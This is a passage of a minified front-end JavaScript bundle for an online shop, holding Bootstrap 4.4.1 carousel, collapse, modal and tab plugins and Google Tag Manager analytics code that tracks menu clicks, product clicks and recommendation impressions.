h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class A{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new A(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});A._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=A._jQueryInterface,o.a.fn[c].Constructor=A,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,A._jQueryInterface),t.default=A},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return A})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze})),n.d(l,"preventDoubleClick",(function(){return et}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},A=()=>{_(".menu-group a",e=>{var t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},L=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var 